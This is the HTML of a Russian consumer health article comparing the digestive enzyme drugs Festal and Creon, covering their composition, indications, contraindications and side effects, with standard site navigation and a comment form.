        <p>Панкреатин – свиной панкреатический сок, прошедший соответствующую очистку. Он компенсирует недостаток собственного секрета поджелудочной железы при следующих болезнях этого органа:</p>
        <ol>
          <li>
            <a href="/bolezni-podzheludochnoy-zhelezy/pankreatit/hronicheskiy-pankreatit-biliarnozavisimyiy.html">Хронический панкреатит</a>. Человек страдает при этом то поносами, то запорами, повышенным газообразованием в кишечнике. Беспокоят боли по всему животу из-за растяжения стенки кишки газами. Может наблюдаться похудение из-за недостаточного поступления в кровь строительного материала для клеток всех органов и тканей.
          </li>
          <li>При <a href="/drugoe/drugie-bolezni/mukovistsidoz-chto-za-bolezn.html">муковисцидозе</a> требуется осторожность в применении и наблюдение за общим состоянием, при плохой переносимости – отмена препарата.
          </li>
          <li>Состояние после операций на ЖКТ и поджелудочной железе.</li>
        </ol>
        <p></p>
        <center>
          <div id="attachment_57294" style="width: 680px" class="wp-caption aligncenter">
            <noscript><img aria-describedby="caption-attachment-57294" itemprop="image" class="size-full wp-image-57294" src="/wp-content/uploads/2020/08/dejstvie-zhelch-soderzhashchih-fermentov.jpg" width="670" height="358" srcset="/wp-content/uploads/2020/08/dejstvie-zhelch-soderzhashchih-fermentov.jpg 670w, /wp-content/uploads/2020/08/dejstvie-zhelch-soderzhashchih-fermentov-300x160.jpg 300w, /wp-content/uploads/2020/08/dejstvie-zhelch-soderzhashchih-fermentov-600x321.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript><img aria-describedby="caption-attachment-57294" itemprop="image" class="lazyload size-full wp-image-57294" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20670%20358%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/08/dejstvie-zhelch-soderzhashchih-fermentov.jpg" width="670" height="358" data-srcset="/wp-content/uploads/2020/08/dejstvie-zhelch-soderzhashchih-fermentov.jpg 670w, /wp-content/uploads/2020/08/dejstvie-zhelch-soderzhashchih-fermentov-300x160.jpg 300w, /wp-content/uploads/2020/08/dejstvie-zhelch-soderzhashchih-fermentov-600x321.jpg 600w" data-sizes="(max-width: 670px) 100vw, 670px">
            <p id="caption-attachment-57294" class="wp-caption-text">Механизм действия желчь-содержащих ферментов</p>
          </div>
        </center>
        <p></p>
        <p><a href="/bolezni-podzheludochnoy-zhelezy/pankreatit/ostryiy-pankreatit-chto-eto.html">Острый панкреатит</a> – заболевание, которое лечат голодом. Поэтому до купирования острых признаков воспаления ферменты не назначают. При стихании симтпоматики и переходе на привычную пищу можно добавить ферментный препарат.</p>
        <p>&#171;Фестал&#187; содержит компоненты желчи – 25 мг, гемицеллюлазу – 50 мг, другие вспомогательные вещества.</p>
        <p>Учитывая, что в препарате имеются готовые желчные кислоты, он помогает компенсировать недостаток желчи. В этом возникает необходимость в таких случаях:</p>
        <ul>
          <li>состояние после удаления желчного пузыря;</li>
          <li>
            <a href="/bolezni-zhelchnogo-puzyrya/diskineziya-zhelchevyivodyashhih-putey.html">дискинезия</a> желчевыводящих путей;
          </li>
          <li>повышенная потеря желчных кислот при поносе;</li>
          <li>сниженная выработка желчи при патологии печени – гепатиты, циррозы, нарушения обмена веществ.</li>
        </ul>
        <p>Компоненты желчи, входящие в препарат, животного происхождения (обработанная желчь быков), поэтому иногда они могут провоцировать развитие аллергических реакций.</p>
        <p>Потребность в препарате возникает также у здоровых людей:</p>
        <ul>
          <li>если они нарушили привычную диету или переели (на праздники);</li>
          <li>при длительной иммобилизации;</li>
          <li>сопутствующих болезнях желудка, двенадцатиперстной кишки;</li>
          <li>перед исследованием пищеварительной системы методами УЗИ, рентген, КТ, МРТ, чтобы переполненный кишечник не мешал обзору органов брюшной полости.</li>
        </ul>
        <p>Не назначают препарат в таких случаях:</p>
        <ul>
          <li>кишечная непроходимость;</li>
          <li>детям до 2 лет;</li>
          <li>острый панкреатит или хронический в период обострения;</li>
          <li>обструкция желчевыводящих путей и механическая желтуха;</li>
          <li>печеночная недостаточность.</li>
        </ul>
        <h2><span id="_171187-2">Особенности препарата &#171;Креон&#187;</span></h2>
        <p>Это немецкий препарат. Он содержит свиной очищенный панкреатин, вспомогательные вещества. Компонентов желчи в его составе нет. Выпускается в разных дозировках, что удобно для подбора оптимальной дозы препарата для людей разного возраста, веса, с разными заболеваниями.</p>
        <p>В таблице ниже представлены компоненты и вспомогательные вещества, содержащиеся в препарате &#171;Креон&#187;:</p>
        <p></p>
        <center>
          <noscript><img itemprop="image" class="aligncenter size-full wp-image-57295" src="/wp-content/uploads/2020/08/vspomogatelnye-veshchestva-kreona.jpg" alt="Компоненты и вспомогательные вещества, содержащиеся в препарате креон" width="670" height="251" srcset="/wp-content/uploads/2020/08/vspomogatelnye-veshchestva-kreona.jpg 670w, /wp-content/uploads/2020/08/vspomogatelnye-veshchestva-kreona-300x112.jpg 300w, /wp-content/uploads/2020/08/vspomogatelnye-veshchestva-kreona-600x225.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript><img itemprop="image" class="lazyload aligncenter size-full wp-image-57295" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20670%20251%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/08/vspomogatelnye-veshchestva-kreona.jpg" alt="Компоненты и вспомогательные вещества, содержащиеся в препарате креон" width="670" height="251" data-srcset="/wp-content/uploads/2020/08/vspomogatelnye-veshchestva-kreona.jpg 670w, /wp-content/uploads/2020/08/vspomogatelnye-veshchestva-kreona-300x112.jpg 300w, /wp-content/uploads/2020/08/vspomogatelnye-veshchestva-kreona-600x225.jpg 600w" data-sizes="(max-width: 670px) 100vw, 670px">
        </center>
        <p></p>
        <h3><span id="i-3">Лекарственная форма</span></h3>
        <p>Отличительная черта &#171;Креона&#187; – он представлен в виде мини-микрогранул, объединенных под одной желатиновой капсулой. Каждая гранула покрыта еще одной защитной оболочкой, растворяющейся при pH более 5,5 (называется кишечнорастворимой).</p>
        <p>Общая капсула препарата растворяется в желудке и из нее выходят микрогранулы размером 0,7-1,6 мм. Они равномерно перемешиваются с пищей и проходят дальше в кишечник. Здесь щелочная среда, поэтому защитная оболочка каждой мини-микрогранулы распадается и ферменты начинают действовать.</p>
        <p></p>
        <center>
          <div id="attachment_57296" style="width: 680px" class="wp-caption aligncenter">
            <noscript><img aria-describedby="caption-attachment-57296" itemprop="image" class="size-full wp-image-57296" src="/wp-content/uploads/2020/08/dejstvie-kreona.jpg" width="670" height="430" srcset="/wp-content/uploads/2020/08/dejstvie-kreona.jpg 670w, /wp-content/uploads/2020/08/dejstvie-kreona-300x193.jpg 300w, /wp-content/uploads/2020/08/dejstvie-kreona-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript><img aria-describedby="caption-attachment-57296" itemprop="image" class="lazyload size-full wp-image-57296" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20670%20430%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/08/dejstvie-kreona.jpg" width="670" height="430" data-srcset="/wp-content/uploads/2020/08/dejstvie-kreona.jpg 670w, /wp-content/uploads/2020/08/dejstvie-kreona-300x193.jpg 300w, /wp-content/uploads/2020/08/dejstvie-kreona-600x385.jpg 600w" data-sizes="(max-width: 670px) 100vw, 670px">
            <p id="caption-attachment-57296" class="wp-caption-text">Действие препарата &#171;Креон&#187;</p>
          </div>
        </center>
        <p></p>
        <p>Достоинством препарата является то, что при нарушениях глотания его можно принимать не целиком, а раскрыть капсулу, высыпать гранулы и равномерно перемешать их с пищей. Важно, чтобы еда имела кислую реакцию – яблочное пюре или кислый сок (апельсиновый, яблочный, ананасовый), т. е. pH меньше, чем 5,5. Это необходимо, чтобы оболочка гранул не повредилась раньше времени в полости рта. В желудке и так кислая среда, ферменты минуют его, не повреждаясь.</p>
        <p>Когда его принимают не целиком, надо следить, чтобы во рту не осталось микрогранул. Для этого после еды рот полощут водой. Остатки препарата могут вызвать раздражение слизистой оболочки полости рта.</p>
        <h3><span id="i-4">Показания для назначения</span></h3>
        <p>&#171;Креон&#187; назначают при заболеваниях поджелудочной железы и других органов пищеварительной системы:</p>
        <ul>
          <li>хронический панкреатит;</li>
          <li>недостаточность внешнесекреторной функции поджелудочной железы после операций на органе;</li>
          <li>муковисцидоз;</li>
          <li>после резекции желудка (ля нормального функционирования всего ЖКТ необходимо больше пищеварительных ферментов, т. к. часть желудка отсутствует и не участвует в расщеплении пищи);</li>
          <li>недостаточное поступление панкреатического сока в просвет тонкого кишечника при закупорке протоков камнями или сдавлении извне опухолью, соединительнотканными тяжами;</li>
          <li>опухоль поджелудочной железы со снижением секреторной активности;</li>
          <li>синдром Швахмана-Даймонда – генетическое заболевание, при котором патология поджелудочной железы сочетается с костными аномалиями, нарушением работы кровеносной системы, задержкой роста.</li>
        </ul>
        <h2><span id="i-5">Сходство и отличия препаратов</span></h2>
        <p>&#171;Фестал&#187; и &#171;Креон&#187; помогают восполнить недостаток ферментов в ЖКТ, способствуют лучшему перевариванию и усвоению пищи.</p>
        <p></p>
        <center>
          <div id="attachment_57297" style="width: 680px" class="wp-caption aligncenter">
            <noscript><img aria-describedby="caption-attachment-57297" itemprop="image" class="size-full wp-image-57297" src="/wp-content/uploads/2020/08/sravnenie-kreon-i-festal.jpg" width="670" height="488" srcset="/wp-content/uploads/2020/08/sravnenie-kreon-i-festal.jpg 670w, /wp-content/uploads/2020/08/sravnenie-kreon-i-festal-300x219.jpg 300w, /wp-content/uploads/2020/08/sravnenie-kreon-i-festal-600x437.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript><img aria-describedby="caption-attachment-57297" itemprop="image" class="lazyload size-full wp-image-57297" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20670%20488%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/08/sravnenie-kreon-i-festal.jpg" width="670" height="488" data-srcset="/wp-content/uploads/2020/08/sravnenie-kreon-i-festal.jpg 670w, /wp-content/uploads/2020/08/sravnenie-kreon-i-festal-300x219.jpg 300w, /wp-content/uploads/2020/08/sravnenie-kreon-i-festal-600x437.jpg 600w" data-sizes="(max-width: 670px) 100vw, 670px">
            <p id="caption-attachment-57297" class="wp-caption-text">Сравнение препаратов &#171;Креон&#187; и &#171;Фестал&#187;</p>
          </div>
        </center>
        <p></p>
        <p>Оба препарата при регулярном употреблении могут приводить к гиперурикемии и гиперурикозурии. Поэтому периодически нужно контролировать уровень мочевой кислоты в крови и моче.</p>
        <p>У пациентов с муковисцидозом бывают случаи фиброзирующей колонопатии, когда в стенке кишечника активно разрастается соединительная ткань. В результате просвет органа уменьшается. Это связывают с употреблением больших доз препарата (более 10 000 ЕД липазы/кг массы тела). Поэтому необходимо наблюдение и своевременная корректировка доз для таких пациентов.</p>
        <p>Побочные явления встречаются у обоих препаратов, но чаще у &#171;Фестала&#187;: тошнота, рвота, понос, запор (чаще у детей), боли в животе, аллергические высыпания на коже.</p>
        <p>Креон чаще используется в педиатрической практике из-за удобной формы приема. Есть специальный &#171;Креон&#187; микро не в капсулах, а в баночке. Ложкой-дозатором набирают нужное количество микрогранул. Этот препарат также часто назначают для лечения муковисцидоза, пожилых пациентов.</p>
        <p>Из-за равномерного перемешивания с пищевым комком реже возникают неприятные ощущения при приеме – тошнота, расстройства стула.</p>
        <p>&#171;Фестал&#187; активнее влияет на распад жиров, чем &#171;Креон&#187;, за счет желчных компонентов. Он увеличивает активность собственной липазы, улучшает усвоение жирорастворимых витаминов. Поэтому при болезнях печени и желчного пузыря ему отдают предпочтение.</p>
        <p>&#171;Фестал&#187; по цене дешевле, чем &#171;Креон&#187;. При длительном приеме препарата это играет существенную роль. Разнообразие препаратов, форм и дозировок позволяет врачу подобрать оптимальный вариант для лечения каждого пациента.</p>
        <p>Какой ферментный препарат выбрать, смотрите в видео:</p>
        <p><iframe width="670" height="400" src="https://www.youtube.com/embed/vxhwd-LAAhc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
        <div class="flat_pm_end"></div>
      </div>
      <div style="display:none" itemprop="author">
        stomach-info.ru
      </div>
      <meta itemprop="datePublished" content="2020-08-30">
      <meta itemprop="dateModified" content="2020-09-29">
      <div style="display:none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Все о пищеварении человека"><span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><noscript><img itemprop="url image" alt="Все о пищеварении человека" src="/wp-content/themes/stomach/images/logo.png"></noscript><img class="lazyload" itemprop="url image" alt="Все о пищеварении человека" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/stomach/images/logo.png"></span>
        <meta itemprop="address" content="Россия">
        <meta itemprop="telephone" content="+79199088441">
        <meta itemprop="email" content="mail@stomach-info.ru">
      </div>
      <div class="share-article">
        <p>Понравилась статья?<br>
        Сохраните, чтобы не потерять!</p>
        <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
        <script src="//yastatic.net/share2/share.js"></script>
        <div data-counter="" class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,viber,whatsapp"></div>
        <div>
          <span class="rating-block">Оцените статью:</span>
          <div class="vote-block" data-id="57260" data-total="0" data-rating="0" rel="v:rating">
            <div typeof="v:Rating">
              <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                <meta itemprop="bestRating" content="5">
                <meta property="v:rating" content="0">
                <meta itemprop="ratingValue" content="0">
                <meta itemprop="ratingCount" property="v:votes" content="1">
              </div>
            </div>
            <ol class="rating show-current">
              <li>5</li>
              <li>4</li>
              <li>3</li>
              <li>2</li>
              <li>1</li>
              <li class="current"><span style="width:0%"></span></li>
            </ol><span class="rating-text">0</span>
            <div class="rating-info" id="rating-info"></div>
          </div>
        </div>
      </div>
      <div class="similar-info">
        <h3>Похожие записи</h3>
        <div class="similar-posts">
          <div class="latest-item col-sm-6 post" style="text-align: left;">
            <div class="l-img">
              <div class="l-cat">
                <a href="/drugoe/preparaty" rel="category tag">Другое Препараты</a>
              </div><a href="/drugoe/preparaty/chto-takoe-bady.html"><noscript><img width="290" height="140" src="/wp-content/uploads/2021/03/1215-290x140.jpg" class="attachment-w290h140 size-w290h140 wp-post-image" alt="БАДы"></noscript><img width="290" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20290%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/03/1215-290x140.jpg" class="lazyload attachment-w290h140 size-w290h140 wp-post-image" alt="БАДы"></a>
            </div>
            <div class="l-title">
              <a href="/drugoe/preparaty/chto-takoe-bady.html">Так ли полезны БАДы как о них говорят &#8212; все “за” и “против”</a>
            </div>
          </div>
          <div class="latest-item col-sm-6 post" style="text-align: left;">
            <div class="l-img">
              <div class="l-cat">
                <a href="/drugoe/preparaty" rel="category tag">Другое Препараты</a>
              </div><a href="/drugoe/preparaty/kak-prinimat-mezim.html"><noscript><img width="290" height="140" src="/wp-content/uploads/2020/06/kak-prinimat-mezim-290x140.jpg" class="attachment-w290h140 size-w290h140 wp-post-image" alt=""></noscript><img width="290" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20290%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/06/kak-prinimat-mezim-290x140.jpg" class="lazyload attachment-w290h140 size-w290h140 wp-post-image" alt=""></a>
            </div>
            <div class="l-title">
              <a href="/drugoe/preparaty/kak-prinimat-mezim.html">Инструкция по применению препарата &#171;Мезим&#187;</a>
            </div>
          </div>
          <div class="latest-item col-sm-6 post" style="text-align: left;">
            <div class="l-img">
              <div class="l-cat">
                <a href="/drugoe/preparaty" rel="category tag">Другое Препараты</a>
              </div><a href="/drugoe/preparaty/lechenie-antibiotikami-pri-holetsistite.html"><noscript><img width="290" height="140" src="/wp-content/uploads/2020/06/kholeczistit-290x140.jpg" class="attachment-w290h140 size-w290h140 wp-post-image" alt=""></noscript><img width="290" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20290%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/06/kholeczistit-290x140.jpg" class="lazyload attachment-w290h140 size-w290h140 wp-post-image" alt=""></a>
            </div>
            <div class="l-title">
              <a href="/drugoe/preparaty/lechenie-antibiotikami-pri-holetsistite.html">Лечение антибиотиками при холецистите</a>
            </div>
          </div>
          <div class="latest-item col-sm-6 post" style="text-align: left;">
            <div class="l-img">
              <div class="l-cat">
                <a href="/drugoe/preparaty" rel="category tag">Другое Препараты</a>
              </div><a href="/drugoe/preparaty/omez-instruktsiya-po-primeneniyu.html"><noscript><img width="290" height="140" src="/wp-content/uploads/2020/05/omez-1-290x140.jpg" class="attachment-w290h140 size-w290h140 wp-post-image" alt=""></noscript><img width="290" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20290%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/05/omez-1-290x140.jpg" class="lazyload attachment-w290h140 size-w290h140 wp-post-image" alt=""></a>
            </div>
            <div class="l-title">
              <a href="/drugoe/preparaty/omez-instruktsiya-po-primeneniyu.html">В каких случаях и как применяется препарат Омез</a>
            </div>
          </div>
        </div>
      </div>
      <div id="respond">
        <h4>Ваш отзыв</h4>
        <div class="cancel-comment-reply">
          <small><a rel="nofollow" id="cancel-comment-reply-link" href="/drugoe/preparaty/festal-ili-kreon-chto-luchshe.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
        </div>
        <form action="/logo.gif" method="post" id="commentform" name="commentform">
          <p class="comment-form-author form-item col-sm-6"><input type="text" class="form-control" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' placeholder="Ваше имя"></p>
          <p class="comment-form-email form-item col-sm-6"><input type="text" class="form-control" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' placeholder="E-mail"></p>
          <p class="comment-form-comment form-item">
          <textarea name="comment" id="comment" class="form-control" cols="100%" rows="10" tabindex="4" placeholder="Сообщение"></textarea></p>
          <p><input name="submit" class="sunmit_comm" type="submit" id="submit" tabindex="5" value="Отправить" onclick='cform()'> <input type='hidden' name='comment_post_ID' value='57260' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
          <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="865be92cdc"></p><input type="hidden" id="ak_js" name="ak_js" value="227"> 
          <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
        </form>
        <script type="text/javascript">
        function cform(){
        document.getElementById("commentform").setAttribute("action", "https://stomach-info.ru/wp-comments-post.php");
        document.forms["commentform"].submit();
        }
        </script>
      </div>
    </div>
    <div class="secondary col-md-4">
      <div class="side_menu">
        <div class="title" style="color: #fff;">
          Навигация
        </div>
        <div class="menu-glavnoe-menyu-container">
          <ul id="menu-glavnoe-menyu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2944">
              <a href="/bolezni-zheludka">Желудок</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945">
                  <a href="/bolezni-zheludka/gastrit">Гастрит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2946">
                  <a href="/bolezni-zheludka/gastroduodenit">Гастродуоденит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947">
                  <a href="/bolezni-zheludka/gastroyenterit">Гастроэнтерит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2948">
                  <a href="/bolezni-zheludka/gastroyenterokolit">Гастроэнтероколит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2949">
                  <a href="/bolezni-zheludka/kislotnost-zheludka">Кислотность желудка</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2950">
                  <a href="/bolezni-zheludka/yeroziya">Эрозия</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2951">
                  <a href="/bolezni-zheludka/yazva">Язва</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2952">
              <a href="/bolezni-zhelchnogo-puzyrya">Желчный пузырь</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2953">
                  <a href="/bolezni-zhelchnogo-puzyrya/kholecistit">Холецистит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285">
                  <a href="/bolezni-zhelchnogo-puzyrya/zhelchnokamennaya-bolezn">Желчнокаменная болезнь</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2954">
              <a href="/bolezni-kishechnika">Кишечник</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2955">
                  <a href="/bolezni-kishechnika/appendicit">Аппендицит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2956">
                  <a href="/bolezni-kishechnika/gelmintoz">Гельминтоз</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2957">
                  <a href="/bolezni-kishechnika/gemorroy">Геморрой</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2958">
                  <a href="/bolezni-kishechnika/disbakterioz">Дисбактериоз</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2959">
                  <a href="/bolezni-kishechnika/zapor">Запор</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2960">
                  <a href="/bolezni-kishechnika/kolit">Колит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2961">
                  <a href="/bolezni-kishechnika/ponos">Понос</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962">
                  <a href="/bolezni-kishechnika/yenterokolit">Энтероколит</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2963">
              <a href="/bolezni-mochevogo-puzyrya">Мочевой пузырь</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964">
                  <a href="/bolezni-mochevogo-puzyrya/mochevoy-puzyr">Мочевой пузырь</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965">
                  <a href="/bolezni-mochevogo-puzyrya/mocheispuskanie">Мочеиспускание</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966">
                  <a href="/bolezni-mochevogo-puzyrya/mochetochniki">Мочеточники</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2967">
              <a href="/bolezni-pishhevoda">Пищевод</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968">
                  <a href="/bolezni-pishhevoda/yezofagit">Эзофагит</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969">
              <a href="/bolezni-podzheludochnoy-zhelezy">Поджелудочная железа</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970">
                  <a href="/bolezni-podzheludochnoy-zhelezy/pankreatit">Панкреатит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971">
                  <a href="/bolezni-podzheludochnoy-zhelezy/podzheludochnaya-zheleza">Поджелудочная железа</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2972">
              <a href="/bolezni-pochek">Почки</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973">
                  <a href="/bolezni-pochek/analiz-mochi">Анализ мочи</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974">
                  <a href="/bolezni-pochek/anatomiya-pochek">Анатомия почек</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975">
                  <a href="/bolezni-pochek/drugie-bolezni-pochek">Другие болезни почек</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976">
                  <a href="/bolezni-pochek/kista-pochki">Киста почки</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2977">
                  <a href="/bolezni-pochek/mochekamennaya-bolezn">Мочекаменная болезнь</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978">
                  <a href="/bolezni-pochek/nefrit">Нефрит</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979">
                  <a href="/bolezni-pochek/nefroptoz">Нефроптоз</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980">
                  <a href="/bolezni-pochek/pochechnaya-nedostatochnost">Почечная недостаточность</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2981">
              <a href="/drugoe">Другое</a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982">
                  <a href="/drugoe/diagnostika">Диагностика</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2983">
                  <a href="/drugoe/drugie-bolezni">Другие болезни</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984">
                  <a href="/drugoe/pitanie">Питание</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985">
                  <a href="/drugoe/poleznye-produkty">Полезные продукты</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2986">
                  <a href="/drugoe/preparaty">Препараты</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987">
                  <a href="/drugoe/rvota">Рвота</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
      <div class="last_post">
        <div class="title">
          Новое
        </div>
        <div class="last_entry">
          <div class="last_img"><noscript><img width="100" height="100" src="/wp-content/uploads/2023/01/4799-100x100.jpg" class="attachment-w100h100 size-w100h100 wp-post-image" alt="Младенец спит" srcset="/wp-content/uploads/2023/01/4799-100x100.jpg 100w, /wp-content/uploads/2023/01/4799-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2023/01/4799-100x100.jpg" class="lazyload attachment-w100h100 size-w100h100 wp-post-image" alt="Младенец спит" data-srcset="/wp-content/uploads/2023/01/4799-100x100.jpg 100w, /wp-content/uploads/2023/01/4799-150x150.jpg 150w" data-sizes="(max-width: 100px) 100vw, 100px"></div><span><a href="/drugoe/drugie-bolezni/atreziya-pishchevoda-u-detej.html">Атрезия пищевода: причины, симптомы, диагностика и лечение</a></span>
          <div class="clear"></div>
        </div>
        <div class="last_entry">
          <div class="last_img"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/12/pishhevod-100x100.jpg" class="attachment-w100h100 size-w100h100 wp-post-image" alt="Боль в груди" srcset="/wp-content/uploads/2022/12/pishhevod-100x100.jpg 100w, /wp-content/uploads/2022/12/pishhevod-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2022/12/pishhevod-100x100.jpg" class="lazyload attachment-w100h100 size-w100h100 wp-post-image" alt="Боль в груди" data-srcset="/wp-content/uploads/2022/12/pishhevod-100x100.jpg 100w, /wp-content/uploads/2022/12/pishhevod-150x150.jpg 150w" data-sizes="(max-width: 100px) 100vw, 100px"></div><span><a href="/bolezni-pishhevoda/pishchevod-barretta.html">Пищевод Барретта: симптомы, причины, лечение</a></span>
          <div class="clear"></div>
        </div>
        <div class="last_entry">
